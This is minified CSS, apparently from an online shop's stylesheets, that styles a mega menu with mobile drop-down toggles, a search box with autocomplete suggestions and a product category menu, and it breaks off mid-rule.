.highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_7_0:checked+label:after,.sub-menu2 #drop_down_3_7_1:checked+label:after,.sub-menu2 #drop_down_3_7_2:checked+label:after,.sub-menu2 #drop_down_3_7_3:checked+label:after,.sub-menu2 #drop_down_3_7_4:checked+label:after,.sub-menu2 #drop_down_3_7_5:checked+label:after,.sub-menu2 #drop_down_3_7_6:checked+label:after,.sub-menu2 #drop_down_3_7_7:checked+label:after,.sub-menu2 #drop_down_3_7_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_8_0:checked+label:after,.sub-menu2 #drop_down_3_8_1:checked+label:after,.sub-menu2 #drop_down_3_8_2:checked+label:after,.sub-menu2 #drop_down_3_8_3:checked+label:after,.sub-menu2 #drop_down_3_8_4:checked+label:after,.sub-menu2 #drop_down_3_8_5:checked+label:after,.sub-menu2 #drop_down_3_8_6:checked+label:after,.sub-menu2 #drop_down_3_8_7:checked+label:after,.sub-menu2 #drop_down_3_8_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_9_0:checked+label:after,.sub-menu2 #drop_down_3_9_1:checked+label:after,.sub-menu2 #drop_down_3_9_2:checked+label:after,.sub-menu2 #drop_down_3_9_3:checked+label:after,.sub-menu2 #drop_down_3_9_4:checked+label:after,.sub-menu2 #drop_down_3_9_5:checked+label:after,.sub-menu2 #drop_down_3_9_6:checked+label:after,.sub-menu2 #drop_down_3_9_7:checked+label:after,.sub-menu2 #drop_down_3_9_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_10_0:checked+label:after,.sub-menu2 #drop_down_3_10_1:checked+label:after,.sub-menu2 #drop_down_3_10_2:checked+label:after,.sub-menu2 #drop_down_3_10_3:checked+label:after,.sub-menu2 #drop_down_3_10_4:checked+label:after,.sub-menu2 #drop_down_3_10_5:checked+label:after,.sub-menu2 #drop_down_3_10_6:checked+label:after,.sub-menu2 #drop_down_3_10_7:checked+label:after,.sub-menu2 #drop_down_3_10_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_11_0:checked+label:after,.sub-menu2 #drop_down_3_11_1:checked+label:after,.sub-menu2 #drop_down_3_11_2:checked+label:after,.sub-menu2 #drop_down_3_11_3:checked+label:after,.sub-menu2 #drop_down_3_11_4:checked+label:after,.sub-menu2 #drop_down_3_11_5:checked+label:after,.sub-menu2 #drop_down_3_11_6:checked+label:after,.sub-menu2 #drop_down_3_11_7:checked+label:after,.sub-menu2 #drop_down_3_11_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_12_0:checked+label:after,.sub-menu2 #drop_down_3_12_1:checked+label:after,.sub-menu2 #drop_down_3_12_2:checked+label:after,.sub-menu2 #drop_down_3_12_3:checked+label:after,.sub-menu2 #drop_down_3_12_4:checked+label:after,.sub-menu2 #drop_down_3_12_5:checked+label:after,.sub-menu2 #drop_down_3_12_6:checked+label:after,.sub-menu2 #drop_down_3_12_7:checked+label:after,.sub-menu2 #drop_down_3_12_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_13_0:checked+label:after,.sub-menu2 #drop_down_3_13_1:checked+label:after,.sub-menu2 #drop_down_3_13_2:checked+label:after,.sub-menu2 #drop_down_3_13_3:checked+label:after,.sub-menu2 #drop_down_3_13_4:checked+label:after,.sub-menu2 #drop_down_3_13_5:checked+label:after,.sub-menu2 #drop_down_3_13_6:checked+label:after,.sub-menu2 #drop_down_3_13_7:checked+label:after,.sub-menu2 #drop_down_3_13_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_14_0:checked+label:after,.sub-menu2 #drop_down_3_14_1:checked+label:after,.sub-menu2 #drop_down_3_14_2:checked+label:after,.sub-menu2 #drop_down_3_14_3:checked+label:after,.sub-menu2 #drop_down_3_14_4:checked+label:after,.sub-menu2 #drop_down_3_14_5:checked+label:after,.sub-menu2 #drop_down_3_14_6:checked+label:after,.sub-menu2 #drop_down_3_14_7:checked+label:after,.sub-menu2 #drop_down_3_14_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_15_0:checked+label:after,.sub-menu2 #drop_down_3_15_1:checked+label:after,.sub-menu2 #drop_down_3_15_2:checked+label:after,.sub-menu2 #drop_down_3_15_3:checked+label:after,.sub-menu2 #drop_down_3_15_4:checked+label:after,.sub-menu2 #drop_down_3_15_5:checked+label:after,.sub-menu2 #drop_down_3_15_6:checked+label:after,.sub-menu2 #drop_down_3_15_7:checked+label:after,.sub-menu2 #drop_down_3_15_8:checked+label:after{transform:rotate(-45deg)}.dccq-mega-menu .highlight .highlight1{text-transform:uppercase}.dccq-mega-menu ul.menu li:hover .highlight{opacity:1;visibility:visible}.dccq-mega-menu .highlight .sub-menu-level1{padding:13px 0 13px 15px;background:none;border-bottom:none;box-sizing:border-box;position:relative}@media all and (max-width: 1024px){.dccq-mega-menu .highlight .sub-menu-level1{padding:0}}.dccq-mega-menu .highlight .sub-menu-level1 a{color:#6a6969;font-size:14px;text-transform:none;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.dccq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dccq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dccq-mega-menu .highlight .sub-menu-level1 a img{display:none}.navicon-line{width:24px;height:3px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.slide-up{-ms-transform:translateY(0);transform:translateY(0);z-index:999;transition:.5s}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);z-index:999;transition:.5s}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}#megamenu .level_00 label.manu_mobile_up:after{content:'';width:8px;padding:0;height:8px;display:block;border-right:1px solid #000;border-bottom:1px solid #000;transform:rotate(45deg);margin-top:-5px;transition:.2s}input[type="checkbox"]{display:none;visibility:hidden;z-index:-1111111}@media all and (max-width: 1025px){#chk_mobile:checked ~ #megamenu{top:0;left:0;width:70%;background:#fff;transition:.6s;opacity:1;z-index:9999999;position:fixed;min-height:100vh;overflow:auto}}@media all and (max-width: 380px){#chk_mobile:checked ~ #megamenu{width:100%}}.drop_down svg{fill:#fff}.show_menu_btn_mb_hide{position:absolute;top:0;right:0;width:45px;height:42px;display:flex;justify-content:center;align-items:center;background:#fff;border-bottom:1px solid var(--border-color)}.show_menu_btn_mb_hide:after{display:none}.show_menu_btn_mb_hide svg{fill:#000;width:15px}#megamenu .level_00:first-child>label:after{display:none}.manu_mobile_hide{width:100%;height:43px;display:block;color:var(--main-color);text-align:center;border-bottom:1px solid var(--border-color);line-height:43px;position:relative}.manu_mobile_hide:after{content:'x';position:absolute;top:0;right:0;width:45px;height:43px;color:#000;border-left:1px solid var(--border-color)}
/*# sourceMappingURL=megamenu_minhanh_mb.css.map */
.search_button{width:calc(100% - 33%);float:right;border:1px solid var(--border-color);border-radius:0px 5px 5px 0;box-sizing:border-box}.sl-search-wrap{float:left;width:33%;border:1px solid var(--border-color);border-radius:5px 0px 0px 5px;box-sizing:border-box;border-right:none}.sl-search-wrap .sl-search{background:#fff;border-radius:5px 0px 0px 5px;width:100%;height:44px;padding-left:15px;border:none;color:#767676}.search-contain{width:100%;max-width:100%;box-sizing:border-box;float:left}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{border-radius:4px;border:none}.search-contain input[type="text"]{border:none;background:#FFF;width:100%;border-radius:5px;height:44px;padding-left:10px;box-sizing:border-box;font-size:14px}@media all and (max-width: 800px){.search-contain input[type="text"]{border-radius:4px}}#search_form{position:relative}.button-search{width:45px;height:44px;position:absolute;background:#fff;border:none;line-height:51px;border-radius:0px 5px 5px 0px;cursor:pointer;right:1px;top:1px}.button-search svg{width:16px;background:transparent;color:#767676}.button-search:hover svg{color:var(--main-color)}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}@media only screen and (max-width: 450px){.search-contain{width:100%}.search-contain input[type="text"]{border-radius:4px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_products{position:relative}.search_products span svg{width:15px;height:8px;fill:#9b9b9b;position:absolute;top:40%;left:85%}select::-webkit-scrollbar{width:0.1em}select::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #ea01018a}select::-webkit-scrollbar-thumb{background-color:#ea01018a;outline:1px solid #ea01018a}
/*# sourceMappingURL=search.css.map */
@media all and (max-width: 500px){#icon_product_menu_pc{display:none}}.check_product_mb{display:block}.check_product_mb svg{position:absolute;top:50%;transform:translateY(-50%);left:11px;font-size:13px;font-weight:normal;width:20px;height:20px}.product_menu{position:relative}.menu_label{color:#000;font-size:14px;left:0;top:0;height:53px;line-height:55px;padding-left:45px;position:relative;font-weight:500;cursor:pointer;white-space:nowrap;background:var(--extra-color);user-select:none;text-transform:uppercase}@media all and (max-width: 450px){.menu_label{font-size:13px;padding:0 10px;height:42px;line-height:42px}}.menu_label span svg:first-child{position:absolute;top:-2px;left:-28px;font-size:13px;font-weight:normal;width:18px;height:18px}.menu_label span svg:last-child{position:absolute;top:19px;right:15px;width:17px;height:17px;font-weight:normal}#product_menu_ul{left:0px;top:100%;width:100%;z-index:999;opacity:1;position:absolute;box-sizing:border-box}#product_menu_ul .cat_filters_home_wrapper{box-shadow:0 2px 10px #e3e2e2}@media all and (max-width: 600px){#product_menu_ul{top:38px;width:220px}}#product_menu_ul>ul{background-color:#fff;position:relative}@media all and (min-width: 1025px){#product_menu_top:hover #product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}}#check_product_mb:checked+#product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}#product_menu_ul .level_0{box-sizing:border-box;position:relative;border-top:1px solid var(--border-color)}#product_menu_ul .level_0:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all;background:var(--main-color)}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .drop_down_up{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}.sub-menu-level1:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.sub-menu-level1:hover .cat_filters_home_wrapper_sub_level2{top:0px;opacity:1;visibility:visible;transition:.5s;z-index:999}.sub-menu-level1:hover .drop_down_up_1{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}#product_menu_ul .level_0 .menu_item_a{display:block;padding:14px 0px 12px 12px;box-sizing:border-box}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0 .text-menu{padding-left:11px;transition:0.5s;font-size:14px}#product_menu_ul .level_0 .icon_svg{float:left;transform:translate(0px, -3px)}#product_menu_ul .level_0 .icon_svg svg{width:20px;height:20px;fill:var(--main-color);transition:.5s}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .icon_svg svg{fill:#fff}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .highlight{background:#FFFFFF;border:1px solid #E7E7E7;display:none;left:43px;margin-left:226px;padding:12px 0;position:absolute;z-index:99999;top:0;width:912px;height:385px;overflow:hidden}#product_menu_ul .highlight1{display:inline-block;float:left;min-width:118px;padding:0 30px}#product_menu_ul .menu_col:FIRST-LETTER{border-right:none}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1>a{display:block;color:var(--text-color)}#product_menu_ul .sub-menu-level1>a:hover{color:var(--main-color)}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul{box-sizing:border-box}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:100%;width:270px;background-color:#fff;box-sizing:border-box;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1}.level_0:hover .cat_filters_home_wrapper{top:-1px;transition:.5s;opacity:1;visibility:visible;z-index:999}.sub-menu-level1{box-sizing:border-box;position:relative;text-align:left}.sub-menu-level1 a{padding:15px 0 12px;display:block;margin:0 20px;border-bottom:1px solid var(--border-color)}.sub-menu-level2 a{font-size:13px;color:var(--text-color)}.sub-menu-level2 a:hover{color:var(--main-color)}.cat_filters_home_wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:var(--gray-color)}.cat_filters_home_wrapper::-webkit-scrollbar{width:2px;background-color:#515151}.cat_filters_home_wrapper::-webkit-scrollbar-thumb{background-color:#515151}.drop_down_up,.drop_down_up_1{display:block;width:5px;height:5px;border-right:1px solid #333;border-bottom:1px solid #333;position:absolute;right:15px;top:18px;transform:rotate(-45deg);transition:.2s}.cat_filters_home_wrapper_sub_level2{position:absolute;left:100%;width:100%;background:#fff;border:1px solid var(--border-color);top:100px;opacity:0;visibility:hidden;transition:.5s;z-index:-111}
/*# sourceMappingURL=drop_down.css.map */
.dcjq-mega-menu{position:relative}.dcjq-mega-menu #megamenu{position:relative}.dcjq-mega-menu ul.menu li.level_0{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.dcjq-mega-menu ul.menu li.home.mega-hover a,.dcjq-mega-menu ul.menu>li.home.activated>a,.dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}.dcjq-mega-menu .menu_item_a{float:left;padding:18px 30px 16px;font-size:14px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;color:#fff;text-transform:uppercase}.dcjq-mega-menu .menu_item_a:after{position:absolute;width:1px;height:16px;content:'';left:0}.drop_down{color:#fff;display:block;float:left;padding:0 10px;display:none}.drop_down span{display:inline-block;border-bottom:1px solid #000;border-right:1px solid #000;transform:rotate(45deg);width:7px;height:7px}@media all and (max-width: 1025px){.drop_down{width:50px;height:43px;display:block;display:flex;position:absolute;right:0;top:0;align-items:center;justify-content:center;padding:0;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all;border:1px solid var(--border-color);z-index:2}}.dcjq-mega-menu .highlight{position:absolute;text-align:left;top:120px;left:20px;width:230px;z-index:99999999;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden;transition:.5s;z-index:-1}.dcjq-mega-menu .highlight .highlight1{background:#fff;border:1px solid var(--border-color);border-top:2px solid #0094E0}.dcjq-mega-menu .highlight .highlight_level2{position:absolute;width:100%;left:100%;background:#fff;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1;border:1px solid var(--border-color)}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2{background:#fff}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2 a{padding:10px 0 10px 12px;display:block}.dcjq-mega-menu ul.menu li:hover .highlight{top:100%;opacity:1;visibility:visible;z-index:999}@media all and (max-width: 1100px){.dcjq-mega-menu ul.menu li:hover .highlight{top:0px}}.dcjq-mega-menu .highlight .sub-menu-level1{border-bottom:1px solid var(--border-color);position:relative}.dcjq-mega-menu .highlight .sub-menu-level1 a{color:#2e2e2e;font-size:15px;padding:10px 10px 10px 12px;display:block}.dcjq-mega-menu .highlight .sub-menu-level1:hover .drop_down2{transform:rotate(-45deg)}.dcjq-mega-menu .highlight .sub-menu-level1:hover .highlight_level2{top:0px;transition:.5s;opacity:1;visibility:visible;z-index:999}.dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dcjq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.dcjq-mega-menu 